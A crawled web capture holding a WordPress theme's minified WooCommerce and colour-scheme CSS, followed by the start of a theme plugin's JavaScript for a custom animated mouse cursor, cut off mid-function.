.woocommerce-terms-and-conditions-checkbox-text{font-family:metropolis,sans-serif}.woocommerce-grouped-product-list-item__label,.woocommerce-grouped-product-list-item__price,.woocommerce #review_form #respond #reply-title,.tinv-wishlist th,.tinv-wishlist td,.tinv-wishlist td *,.woocommerce-error,.woocommerce-info,.woocommerce-message,.shop_table_checkout_review table,form.woocommerce-checkout label,.woocommerce_status_bar,.woocommerce .cart-collaterals span.amount,.woocommerce .comment-form .comment-form-comment label,.woocommerce .comment-form .comment-form-rating label,.woocommerce .comment-form .comment-form-author label,.woocommerce .comment-form .comment-form-email label,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product_meta span,.woocommerce div.product form.cart .variations td.label,.woocommerce.widget_shopping_cart .total,.woocommerce-page.widget_shopping_cart .total,.woocommerce .widget_shopping_cart .total,.woocommerce-page .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .quantity,.woocommerce-page.widget_shopping_cart .quantity,.woocommerce .widget_shopping_cart .quantity,.woocommerce-page .widget_shopping_cart .quantity,.woocommerce ul.cart_list li>.amount,.woocommerce-page ul.cart_list li>.amount,.woocommerce ul.product_list_widget li>.amount,.woocommerce-page ul.product_list_widget li>.amount,.woocommerce ul.cart_list li span .amount,.woocommerce-page ul.cart_list li span .amount,.woocommerce ul.product_list_widget li span .amount,.woocommerce-page ul.product_list_widget li span .amount,.woocommerce ul.cart_list li ins .amount,.woocommerce-page ul.cart_list li ins .amount,.woocommerce ul.product_list_widget li ins .amount,.woocommerce-page ul.product_list_widget li ins .amount,.woocommerce ul.products li.product .outofstock_label,.woocommerce ul.cart_list li a,.woocommerce-page ul.cart_list li a,.woocommerce ul.product_list_widget li a,.woocommerce-page ul.product_list_widget li a,.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce ul.products li.product .post_header,.woocommerce-page ul.products li.product .post_header,.single-product div.product .woocommerce-tabs .wc-tabs li a,.woocommerce .shop_table th,.woocommerce span.onsale,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .summary .stock,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce table.cart td.product-name a,.woocommerce-page table.cart td.product-name a,.woocommerce #content table.cart td.product-name a,.woocommerce-page #content table.cart td.product-name a,.woocommerce .checkout table.shop_table .product-name,.woocommerce .shop_table.order_details td.product-name,.woocommerce .order_details li strong,.woocommerce-MyAccount-navigation,.woocommerce-MyAccount-content .woocommerce-Address-title a,.woocommerce .woocommerce-cart-form table.shop_table tbody span.amount,.woocommerce .woocommerce-cart-form table.shop_table tbody span.amount .woocommerce-Price-currencySymbol,.woocommerce .woocommerce-cart-form table.shop_table tbody .product-price span.amount{font-family:metropolis,sans-serif}.woocommerce #btn-buy,.tinv-wishlist .tinvwl_added_to_wishlist.tinv-modal button,.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,.woocommerce #review_form #respond p.form-submit input[type="submit"],.woocommerce-page #review_form #respond p.form-submit input[type="submit"],.woocommerce table.my_account_orders .order-actions .button,.woocommerce .button,.woocommerce-page .button,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce .hidden-title-form a.hide-title-form,.woocommerce input[type="button"],.woocommerce-page input[type="button"],.woocommerce input[type="submit"],.woocommerce-page input[type="submit"]{font-family:metropolis,sans-serif;font-size:12px;font-weight:600;font-style:normal;line-height:21px;text-decoration:none;text-transform:uppercase;letter-spacing:1px}.woocommerce ul.products.products_style_simple li.product .post_data .add_to_cart_wrap .added_to_cart,.woocommerce ul.products.products_style_simple li.product .post_data .add_to_cart_wrap .button{font-family:metropolis,sans-serif}.woocommerce-input-wrapper,.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{font-size:14px;font-weight:400;font-style:normal;line-height:1.5em;text-decoration:none;text-transform:none;letter-spacing:-0.28px}.woocommerce ul.products li.product .post_header .post_tags,.woocommerce div.product .product_meta span>a,.woocommerce div.product .product_meta span>span,.woocommerce div.product form.cart .reset_variations,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta time{}form.mc4wp-form .mc4wp-form-fields input[type="email"]{font-size:14px;font-weight:400;font-style:normal;line-height:1.5em;text-decoration:none;text-transform:none;letter-spacing:-0.28px}form.mc4wp-form .mc4wp-form-fields input[type="submit"]{font-family:metropolis,sans-serif;font-size:12px;font-weight:600;font-style:normal;line-height:21px;text-decoration:none;text-transform:uppercase;letter-spacing:1px}#style-5.mc4wp-form .mc4wp-form-fields input[type="email"]{font-family:metropolis,sans-serif}.tribe-events-list .tribe-events-list-event-title{font-family:metropolis,sans-serif}#tribe-events .tribe-events-button,.tribe-events-button,.tribe-events .tribe-events-c-ical__link,.tribe-common .tribe-common-c-btn,.tribe-common a.tribe-common-c-btn{font-family:metropolis,sans-serif;font-size:12px;font-weight:600;font-style:normal;line-height:21px;text-decoration:none;text-transform:uppercase;letter-spacing:1px}.tribe-events-cal-links a,.tribe-events-sub-nav li a{font-family:metropolis,sans-serif;font-style:normal;line-height:21px;text-decoration:none;text-transform:uppercase;letter-spacing:1px}.tribe-events .tribe-events-calendar-month__calendar-event-datetime,.tribe-common--breakpoint-medium.tribe-common .tribe-common-form-control-text__input,.tribe-common .tribe-common-form-control-text__input{font-family:metropolis,sans-serif}.tribe-common .tribe-common-c-btn-border,.tribe-common a.tribe-common-c-btn-border,#tribe-bar-form button,#tribe-bar-form a,.tribe-events-read-more{font-family:metropolis,sans-serif;letter-spacing:1px}.tribe-events-single .tribe-events-sub-nav,.tribe-events-single-event-title,.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-cost,.tribe-events .tribe-events-c-nav__list-item--today .tribe-events-c-nav__today,.tribe-events .tribe-events-c-top-bar .tribe-events-c-top-bar__today-button,.tribe-events .tribe-events-c-nav__list-item--prev .tribe-events-c-nav__prev,.tribe-events .tribe-events-c-nav__list-item--next .tribe-events-c-nav__next,.tribe-events .datepicker .dow,.tribe-events .datepicker .datepicker-switch,.tribe-events .datepicker .month,.tribe-events .datepicker .year,.tribe-common .tribe-common-h1,.tribe-common .tribe-common-h2,.tribe-common .tribe-common-h3,.tribe-common .tribe-common-h4,.tribe-common .tribe-common-h5,.tribe-common .tribe-common-h6,.tribe-common .tribe-common-h7,.tribe-common .tribe-common-h8,.tribe-events .tribe-events-calendar-list__event-date-tag-weekday,.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-cost,.tribe-events .tribe-events-c-view-selector__list-item-text,.tribe-common .tribe-common-b2,.tribe-common--breakpoint-medium.tribe-common .tribe-common-b3,.tribe-events-list .tribe-events-event-cost span,#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option,.tribe-bar-mini #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option,.single-tribe_events #tribe-events-content .tribe-events-event-meta dt,.tribe-events-list .tribe-events-list-separator-month,.tribe-events-calendar thead th,.tribe-events-schedule .tribe-events-cost{font-family:metropolis,sans-serif}.single-tribe_events .tribe-events-event-meta,.single-tribe_events .tribe-events-content,.tribe-events-schedule,.tribe-events-schedule h2,.tribe-events .datepicker .day,.tribe-common .tribe-common-b2,.tribe-common .tribe-common-b3,.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-datetime,#tribe-bar-form input,#tribe-events-content.tribe-events-month,#tribe-events-content .tribe-events-calendar div[id*="tribe-events-event-"] h3.tribe-events-month-event-title,#tribe-mobile-container .type-tribe_events,.tribe-events-list-widget ol li .tribe-event-title{font-family:metropolis,sans-serif}.tribe-events-loop .tribe-event-schedule-details,.single-tribe_events #tribe-events-content .tribe-events-event-meta dt,#tribe-mobile-container .type-tribe_events .tribe-event-date-start{}.wpcf7 span.wpcf7-not-valid-tip,div.wpcf7-response-output{font-family:metropolis,sans-serif}.scheme_default,body.scheme_default{--theme-color-bg_color:#FFFFFF;--theme-color-bd_color:#DADEDF;--theme-color-text:#686868;--theme-color-text_light:#8F9093;--theme-color-text_dark:#000000;--theme-color-text_link:#f1bb53;--theme-color-text_hover:#000000;--theme-color-text_link2:#f1bb53;--theme-color-text_hover2:#000000;--theme-color-text_link3:#000000;--theme-color-text_hover3:#f1bb53;--theme-color-alter_bg_color:#F2F6F7;--theme-color-alter_bg_hover:#EAF0F1;--theme-color-alter_bd_color:#DADEDF;--theme-color-alter_bd_hover:#EBEDEE;--theme-color-alter_text:#f1bb53;--theme-color-alter_light:#8F9093;--theme-color-alter_dark:#f1bb53;--theme-color-alter_link:#000000;--theme-color-alter_hover:#f1bb53;--theme-color-alter_link2:#000000;--theme-color-alter_hover2:#f1bb53;--theme-color-alter_link3:#f1bb53;--theme-color-alter_hover3:#000000;--theme-color-extra_bg_color:#f1bb53;--theme-color-extra_bg_hover:#000000;--theme-color-extra_bd_color:#494949;--theme-color-extra_bd_hover:#F2F6F7;--theme-color-extra_text:#000000;--theme-color-extra_light:#afafaf;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#f1bb53;--theme-color-extra_hover:#000000;--theme-color-extra_link2:#f1bb53;--theme-color-extra_hover2:#000000;--theme-color-extra_link3:#f1bb53;--theme-color-extra_hover3:#f1bb53;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#E3E7E8;--theme-color-input_bd_hover:#EBEDEE;--theme-color-input_text:#6C6F73;--theme-color-input_light:#8F9093;--theme-color-input_dark:#1F242E;--theme-color-inverse_bd_color:#f1bb53;--theme-color-inverse_bd_hover:#aa833a;--theme-color-inverse_text:#dadada;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#222733;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#ffffff;--theme-color-bg_color_0:rgba(255,255,255,0);--theme-color-bg_color_02:rgba(255,255,255,0.2);--theme-color-bg_color_07:rgba(255,255,255,0.7);--theme-color-bg_color_08:rgba(255,255,255,0.8);--theme-color-bg_color_09:rgba(255,255,255,0.9);--theme-color-alter_bg_color_07:rgba(242,246,247,0.7);--theme-color-alter_bg_color_04:rgba(242,246,247,0.4);--theme-color-alter_bg_color_00:rgba(242,246,247,0);--theme-color-alter_bg_color_02:rgba(242,246,247,0.2);--theme-color-alter_bd_color_02:rgba(218,222,223,0.2);--theme-color-alter_dark_015:rgba(241,187,83,0.15);--theme-color-alter_dark_02:rgba(241,187,83,0.2);--theme-color-alter_dark_05:rgba(241,187,83,0.5);--theme-color-alter_dark_08:rgba(241,187,83,0.8);--theme-color-alter_link_02:rgba(0,0,0,0.2);--theme-color-alter_link_07:rgba(0,0,0,0.7);--theme-color-extra_bg_color_05:rgba(241,187,83,0.5);--theme-color-extra_bg_color_07:rgba(241,187,83,0.7);--theme-color-extra_link_02:rgba(241,187,83,0.2);--theme-color-extra_link_07:rgba(241,187,83,0.7);--theme-color-text_dark_003:rgba(0,0,0,0.03);--theme-color-text_dark_005:rgba(0,0,0,0.05);--theme-color-text_dark_008:rgba(0,0,0,0.08);--theme-color-text_dark_015:rgba(0,0,0,0.15);--theme-color-text_dark_02:rgba(0,0,0,0.2);--theme-color-text_dark_03:rgba(0,0,0,0.3);--theme-color-text_dark_05:rgba(0,0,0,0.5);--theme-color-text_dark_07:rgba(0,0,0,0.7);--theme-color-text_dark_08:rgba(0,0,0,0.8);--theme-color-text_link_007:rgba(241,187,83,0.07);--theme-color-text_link_02:rgba(241,187,83,0.2);--theme-color-text_link_03:rgba(241,187,83,0.3);--theme-color-text_link_04:rgba(241,187,83,0.4);--theme-color-text_link_07:rgba(241,187,83,0.7);--theme-color-text_link2_007:rgba(241,187,83,0.07);--theme-color-text_link2_02:rgba(241,187,83,0.2);--theme-color-text_link2_03:rgba(241,187,83,0.3);--theme-color-text_link2_05:rgba(241,187,83,0.5);--theme-color-text_link3_007:rgba(0,0,0,0.07);--theme-color-text_link3_02:rgba(0,0,0,0.2);--theme-color-text_link3_03:rgba(0,0,0,0.3);--theme-color-inverse_text_03:rgba(218,218,218,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#0d0d0d;--theme-color-text_link_blend:#ffce63;--theme-color-alter_link_blend:#0d0d0d}.scheme_dark,body.scheme_dark{--theme-color-bg_color:#000000;--theme-color-bd_color:#494949;--theme-color-text:#000000;--theme-color-text_light:#f1bb53;--theme-color-text_dark:#ffffff;--theme-color-text_link:#f1bb53;--theme-color-text_hover:#000000;--theme-color-text_link2:#f1bb53;--theme-color-text_hover2:#f1bb53;--theme-color-text_link3:#f1bb53;--theme-color-text_hover3:#f1bb53;--theme-color-alter_bg_color:#000000;--theme-color-alter_bg_hover:#383D4B;--theme-color-alter_bd_color:#494949;--theme-color-alter_bd_hover:#53535C;--theme-color-alter_text:#000000;--theme-color-alter_light:#96999F;--theme-color-alter_dark:#F9F9F9;--theme-color-alter_link:#000000;--theme-color-alter_hover:#000000;--theme-color-alter_link2:#000000;--theme-color-alter_hover2:#000000;--theme-color-alter_link3:#000000;--theme-color-alter_hover3:#000000;--theme-color-extra_bg_color:#f1bb53;--theme-color-extra_bg_hover:#3f3d47;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#000000;--theme-color-extra_light:#afafaf;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#f1bb53;--theme-color-extra_hover:#000000;--theme-color-extra_link2:#f1bb53;--theme-color-extra_hover2:#f1bb53;--theme-color-extra_link3:#f1bb53;--theme-color-extra_hover3:#f1bb53;--theme-color-input_bg_color:#transparent;--theme-color-input_bg_hover:#transparent;--theme-color-input_bd_color:#474B55;--theme-color-input_bd_hover:#474B55;--theme-color-input_text:#9F9F9F;--theme-color-input_light:#9F9F9F;--theme-color-input_dark:#ffffff;--theme-color-inverse_bd_color:#ce9e46;--theme-color-inverse_bd_hover:#aa833a;--theme-color-inverse_text:#F9F9F9;--theme-color-inverse_light:#6f6f6f;--theme-color-inverse_dark:#222733;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#222733;--theme-color-bg_color_0:rgba(0,0,0,0);--theme-color-bg_color_02:rgba(0,0,0,0.2);--theme-color-bg_color_07:rgba(0,0,0,0.7);--theme-color-bg_color_08:rgba(0,0,0,0.8);--theme-color-bg_color_09:rgba(0,0,0,0.9);--theme-color-alter_bg_color_07:rgba(0,0,0,0.7);--theme-color-alter_bg_color_04:rgba(0,0,0,0.4);--theme-color-alter_bg_color_00:rgba(0,0,0,0);--theme-color-alter_bg_color_02:rgba(0,0,0,0.2);--theme-color-alter_bd_color_02:rgba(73,73,73,0.2);--theme-color-alter_dark_015:rgba(249,249,249,0.15);--theme-color-alter_dark_02:rgba(249,249,249,0.2);--theme-color-alter_dark_05:rgba(249,249,249,0.5);--theme-color-alter_dark_08:rgba(249,249,249,0.8);--theme-color-alter_link_02:rgba(0,0,0,0.2);--theme-color-alter_link_07:rgba(0,0,0,0.7);--theme-color-extra_bg_color_05:rgba(241,187,83,0.5);--theme-color-extra_bg_color_07:rgba(241,187,83,0.7);--theme-color-extra_link_02:rgba(241,187,83,0.2);--theme-color-extra_link_07:rgba(241,187,83,0.7);--theme-color-text_dark_003:rgba(255,255,255,0.03);--theme-color-text_dark_005:rgba(255,255,255,0.05);--theme-color-text_dark_008:rgba(255,255,255,0.08);--theme-color-text_dark_015:rgba(255,255,255,0.15);--theme-color-text_dark_02:rgba(255,255,255,0.2);--theme-color-text_dark_03:rgba(255,255,255,0.3);--theme-color-text_dark_05:rgba(255,255,255,0.5);--theme-color-text_dark_07:rgba(255,255,255,0.7);--theme-color-text_dark_08:rgba(255,255,255,0.8);--theme-color-text_link_007:rgba(241,187,83,0.07);--theme-color-text_link_02:rgba(241,187,83,0.2);--theme-color-text_link_03:rgba(241,187,83,0.3);--theme-color-text_link_04:rgba(241,187,83,0.4);--theme-color-text_link_07:rgba(241,187,83,0.7);--theme-color-text_link2_007:rgba(241,187,83,0.07);--theme-color-text_link2_02:rgba(241,187,83,0.2);--theme-color-text_link2_03:rgba(241,187,83,0.3);--theme-color-text_link2_05:rgba(241,187,83,0.5);--theme-color-text_link3_007:rgba(241,187,83,0.07);--theme-color-text_link3_02:rgba(241,187,83,0.2);--theme-color-text_link3_03:rgba(241,187,83,0.3);--theme-color-inverse_text_03:rgba(249,249,249,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(34,39,51,0.8);--theme-color-text_dark_blend:#ffffff;--theme-color-text_link_blend:#ffce63;--theme-color-alter_link_blend:#0d0d0d}.scheme_light,body.scheme_light{--theme-color-bg_color:#F2F6F7;--theme-color-bd_color:#E2E2E2;--theme-color-text:#7A7E83;--theme-color-text_light:#A5A6AA;--theme-color-text_dark:#f9fbff;--theme-color-text_link:#f1bb53;--theme-color-text_hover:#dddddd;--theme-color-text_link2:#f1bb53;--theme-color-text_hover2:#f1bb53;--theme-color-text_link3:#000000;--theme-color-text_hover3:#f1bb53;--theme-color-alter_bg_color:#ffffff;--theme-color-alter_bg_hover:#ffffff;--theme-color-alter_bd_color:#E2E2E2;--theme-color-alter_bd_hover:#DCDCDC;--theme-color-alter_text:#797C7F;--theme-color-alter_light:#A5A6AA;--theme-color-alter_dark:#ffffff;--theme-color-alter_link:#d8d8d8;--theme-color-alter_hover:#e6e6e6;--theme-color-alter_link2:#000000;--theme-color-alter_hover2:#000000;--theme-color-alter_link3:#f1bb53;--theme-color-alter_hover3:#000000;--theme-color-extra_bg_color:#222733;--theme-color-extra_bg_hover:#000000;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#96999F;--theme-color-extra_light:#afafaf;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#f1bb53;--theme-color-extra_hover:#e7e7e7;--theme-color-extra_link2:#f1bb53;--theme-color-extra_hover2:#f1bb53;--theme-color-extra_link3:#000000;--theme-color-extra_hover3:#f1bb53;--theme-color-input_bg_color:#ffffff;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#E2E2E2;--theme-color-input_bd_hover:#222733;--theme-color-input_text:#A5A6AA;--theme-color-input_light:#A5A6AA;--theme-color-input_dark:#222733;--theme-color-inverse_bd_color:#ce9e46;--theme-color-inverse_bd_hover:#aa833a;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#222733;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#ffffff;--theme-color-bg_color_0:rgba(242,246,247,0);--theme-color-bg_color_02:rgba(242,246,247,0.2);--theme-color-bg_color_07:rgba(242,246,247,0.7);--theme-color-bg_color_08:rgba(242,246,247,0.8);--theme-color-bg_color_09:rgba(242,246,247,0.9);--theme-color-alter_bg_color_07:rgba(255,255,255,0.7);--theme-color-alter_bg_color_04:rgba(255,255,255,0.4);--theme-color-alter_bg_color_00:rgba(255,255,255,0);--theme-color-alter_bg_color_02:rgba(255,255,255,0.2);--theme-color-alter_bd_color_02:rgba(226,226,226,0.2);--theme-color-alter_dark_015:rgba(255,255,255,0.15);--theme-color-alter_dark_02:rgba(255,255,255,0.2);--theme-color-alter_dark_05:rgba(255,255,255,0.5);--theme-color-alter_dark_08:rgba(255,255,255,0.8);--theme-color-alter_link_02:rgba(216,216,216,0.2);--theme-color-alter_link_07:rgba(216,216,216,0.7);--theme-color-extra_bg_color_05:rgba(34,39,51,0.5);--theme-color-extra_bg_color_07:rgba(34,39,51,0.7);--theme-color-extra_link_02:rgba(241,187,83,0.2);--theme-color-extra_link_07:rgba(241,187,83,0.7);--theme-color-text_dark_003:rgba(249,251,255,0.03);--theme-color-text_dark_005:rgba(249,251,255,0.05);--theme-color-text_dark_008:rgba(249,251,255,0.08);--theme-color-text_dark_015:rgba(249,251,255,0.15);--theme-color-text_dark_02:rgba(249,251,255,0.2);--theme-color-text_dark_03:rgba(249,251,255,0.3);--theme-color-text_dark_05:rgba(249,251,255,0.5);--theme-color-text_dark_07:rgba(249,251,255,0.7);--theme-color-text_dark_08:rgba(249,251,255,0.8);--theme-color-text_link_007:rgba(241,187,83,0.07);--theme-color-text_link_02:rgba(241,187,83,0.2);--theme-color-text_link_03:rgba(241,187,83,0.3);--theme-color-text_link_04:rgba(241,187,83,0.4);--theme-color-text_link_07:rgba(241,187,83,0.7);--theme-color-text_link2_007:rgba(241,187,83,0.07);--theme-color-text_link2_02:rgba(241,187,83,0.2);--theme-color-text_link2_03:rgba(241,187,83,0.3);--theme-color-text_link2_05:rgba(241,187,83,0.5);--theme-color-text_link3_007:rgba(0,0,0,0.07);--theme-color-text_link3_02:rgba(0,0,0,0.2);--theme-color-text_link3_03:rgba(0,0,0,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#ffffff;--theme-color-text_link_blend:#ffce63;--theme-color-alter_link_blend:#e6e6e6}

--- FILE ---
content_type: text/javascript
request_url: https://mitegroup.qa/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.js
body_size: 19068
content:
/* global jQuery:false */

(function() {

	"use strict";

	var requestAnimationFrame = window.requestAnimationFrame
								|| window.webkitRequestAnimationFrame
								|| window.mozRequestAnimationFrame
								|| window.oRequestAnimationFrame
								|| window.msRequestAnimationFrame
								|| null;

	var mouseX = null, mouseY = null,
		realX  = null, realY  = null,
		destX  = 0,    destY  = 0;

	var mouse_helper_timeout  = 0,
		mouse_helper_target   = null,
		mouse_helper_last_target = null,
		mouse_helper_action      = '',
		mouse_helper_last_action = '',
		mouse_helper_blend_mode  = '',
		mouse_helper_color    = '',
		mouse_helper_bg_color = '',
		mouse_helper_bd_color = '',
		mouse_helper_callback = '',
		mouse_helper_axis     = 'xy',
		mouse_helper_delay    = 1;

	var $window               = jQuery( window ),
		$document             = jQuery( document ),
		$body                 = jQuery( 'body' ),
		$mouse_helper         = jQuery('.trx_addons_mouse_helper');

	var $mouse_helper_targets,
		$mouse_helper_magnets;

	// Update links and values after the new post added
	$document.on( 'action.got_ajax_response', update_jquery_links );
	$document.on( 'action.init_hidden_elements', update_jquery_links );
	var first_run = true;
	function update_jquery_links(e) {
		if ( first_run && e && e.namespace == 'init_hidden_elements' ) {
			first_run = false;
			return; 
		}
		$mouse_helper_targets = jQuery('[data-mouse-helper]');
		$mouse_helper_magnets = jQuery('[data-mouse-helper-magnet]:not([data-mouse-helper-magnet="0"])');
	}
	update_jquery_links();


	// Init Mouse helper
	$document.on('action.init_trx_addons', function() {

		if ( TRX_ADDONS_STORAGE['mouse_helper'] > 0 && $mouse_helper.length > 0 && requestAnimationFrame ) {

			mouse_helper_blend_mode = $mouse_helper.css( 'mix-blend-mode' );
			mouse_helper_color      = $mouse_helper.css( 'color' );
			mouse_helper_bg_color   = $mouse_helper.css( 'background-color' );
			mouse_helper_bd_color   = $mouse_helper.css( 'border-color' );
			mouse_helper_delay      = TRX_ADDONS_STORAGE['mouse_helper_delay'];

			var pointermove_allowed = false;

			$document
				.on( 'mousemove pointermove', function(e) {
					if ( e.originalEvent.type == 'pointermove' ) {
						pointermove_allowed = true;
					}
					if ( e.originalEvent.type == 'mousemove' && pointermove_allowed ) {
						return;
					}
					trx_addons_mouse_helper_get_state(e);
					if ( mouse_helper_callback && typeof window[mouse_helper_callback] == 'function' ) {
						window[mouse_helper_callback]( 'mousemove', $mouse_helper, mouse_helper_target, e );
					} else if ( typeof window['trx_addons_mouse_helper_callback_' + mouse_helper_action] == 'function' ) {
						window['trx_addons_mouse_helper_callback_' + mouse_helper_action]( 'mousemove', $mouse_helper, mouse_helper_target, e );
					}
					if ( mouse_helper_action == 'highlight' && mouse_helper_target ) {
						var targetOffset = mouse_helper_target.offset(),
							targetX = targetOffset.left - trx_addons_window_scroll_left(),
							targetY = targetOffset.top - trx_addons_window_scroll_top(),
							size = parseFloat(mouse_helper_target.css('background-size').split(' ')[0])/2;
						mouse_helper_target.css('background-position', (mouseX-targetX-size)+'px '+(mouseY-targetY-size)+'px');
					}
					if ( trx_addons_window_width() >= TRX_ADDONS_STORAGE['mobile_breakpoint_mousehelper_off'] ) {
						if ( mouse_helper_delay < 2 ) {
							destX = mouseX;
							destY = mouseY;
							$mouse_helper.css("transform", "translate(" + destX + "px," + destY + "px)");
						}
						if ( mouseX > trx_addons_window_width() - 100 ) {
							if ( ! $mouse_helper.hasClass( 'trx_addons_mouse_helper_left' ) ) {
								$mouse_helper.addClass( 'trx_addons_mouse_helper_left' );
							}
						} else {
							if ( $mouse_helper.hasClass( 'trx_addons_mouse_helper_left' ) ) {
								$mouse_helper.removeClass( 'trx_addons_mouse_helper_left' );
							}
						}
						if ( mouseY > trx_addons_window_height() - 100 ) {
							if ( ! $mouse_helper.hasClass( 'trx_addons_mouse_helper_top' ) ) {
								$mouse_helper.addClass( 'trx_addons_mouse_helper_top' );
							}
						} else {
							if ( $mouse_helper.hasClass( 'trx_addons_mouse_helper_top' ) ) {
								$mouse_helper.removeClass( 'trx_addons_mouse_helper_top' );
							}
						}
						// Check magnets
						trx_addons_mouse_helper_check_magnets();
					}
				} )

				.on("mouseenter", '[data-mouse-helper]', function(e) {
					var $self = jQuery(this).addClass('trx_addons_mouse_helper_over');
					mouse_helper_target = mouse_helper_last_target = $self;
					mouse_helper_action = mouse_helper_last_action = $self.data( 'mouse-helper' );
					if ( trx_addons_window_width() >= TRX_ADDONS_STORAGE['mobile_breakpoint_mousehelper_off'] ) {
						mouse_helper_reset();
						if ( mouse_helper_timeout ) {
							clearTimeout( mouse_helper_timeout );
							mouse_helper_timeout = 0;
						}
					}
					mouse_helper_callback = $self.data( 'mouse-helper-callback' );
					if ( mouse_helper_callback === undefined ) {
						mouse_helper_callback = '';
					}
					if ( mouse_helper_callback && typeof window[mouse_helper_callback] == 'function' ) {
						window[mouse_helper_callback]( 'mouseenter', $mouse_helper, $self, e );
					} else if ( typeof window['trx_addons_mouse_helper_callback_' + mouse_helper_action] == 'function' ) {
						window['trx_addons_mouse_helper_callback_' + mouse_helper_action]( 'mouseenter', $mouse_helper, $self, e );
					}
					mouse_helper_axis = $self.data( 'mouse-helper-axis' );
					if ( mouse_helper_axis === undefined ) {
						mouse_helper_axis = 'xy';
					}
					mouse_helper_delay = $self.data( 'mouse-helper-delay' );
					if ( mouse_helper_delay === undefined ) {
						mouse_helper_delay = TRX_ADDONS_STORAGE['mouse_helper_delay'];
					}
					
					trx_addons_mouse_helper_get_state(e);

					if ( trx_addons_window_width() >= TRX_ADDONS_STORAGE['mobile_breakpoint_mousehelper_off'] ) {
						// Centered
						var pos = TRX_ADDONS_STORAGE['mouse_helper_centered'] > 0 || $self.data("mouse-helper-centered") > 0 || '';
						if ( pos > 0 ) {
							$mouse_helper
								.addClass( 'trx_addons_mouse_helper_centered' );
						}
						// Overlay mode
						var mode = $self.data("mouse-helper-mode") || '';
						if ( mode ) {
							$mouse_helper.css( 'mix-blend-mode', mode );
						}
						// Text color
						var color = $self.data("mouse-helper-color") || '';
						if ( color ) {
							$mouse_helper.css( 'color', color );
						}
						// Background color
						var bg_color = $self.data("mouse-helper-bg-color") || '';
						if ( bg_color ) {
							$mouse_helper.css( 'background-color', bg_color );
						}
						// Border color
						var bd_color = $self.data("mouse-helper-bd-color") || '';
						if ( bd_color ) {
							$mouse_helper.css( 'border-color', bd_color );
						}
						// Add image
						var img = $self.data("mouse-helper-image") || '';
						if ( img ) {
							$mouse_helper
								.find('.trx_addons_mouse_helper_image').remove().end()
								.append( '<span class="trx_addons_mouse_helper_image" style="background-image:url(' + img + ');"></span>' )
								.addClass( "trx_addons_mouse_helper_with_image");
						}
						// Add icon
						var icon = $self.data("mouse-helper-icon") || '';
						if ( icon ) {
							var icon_color = $self.data("mouse-helper-icon-color") || '',
								icon_size = $self.data("mouse-helper-icon-size") || '';
							$mouse_helper
								.find('.trx_addons_mouse_helper_icon').remove().end()
								.append( '<span class="trx_addons_mouse_helper_icon ' + icon + '"'
												+ ' style="'
													+ ( icon_color ? 'color: ' + icon_color + ';' : '' )
													+ ( icon_size ? 'font-size: ' + icon_size + 'em;' : '' )
												+ '"'
											+'></span>' )
								.addClass( 'trx_addons_mouse_helper_with_icon' );
						}
						// Add text
						var text = $self.data("mouse-helper-text") || '',
							text_round = $self.data("mouse-helper-text-round") > 0 || false,
							text_size = $self.data("mouse-helper-text-size") || '';
						if ( text ) {
							$mouse_helper
								.find('.trx_addons_mouse_helper_text').remove().end()
								.append( '<span class="trx_addons_mouse_helper_text' + ( text_round ? ' trx_addons_mouse_helper_text_round' : '' ) + '"'
											+ ( text_size ? ' style="font-size:' + text_size + 'em;"' : '' )
											+ '>'
												+ ( text_round ? trx_addons_wrap_chars( text, '<span class="trx_addons_mouse_helper_text_round_item">', '</span>' ) : text )
											+ '</span>' )
								.addClass( 'trx_addons_mouse_helper_with_text' + ( text_round ? ' trx_addons_mouse_helper_with_text_round' : '' ) );
							if ( text_round ) {
								var rtl = $body.hasClass( 'rtl' );
								setTimeout( function() {
									var text_wrap = $mouse_helper.find( '.trx_addons_mouse_helper_text' ),
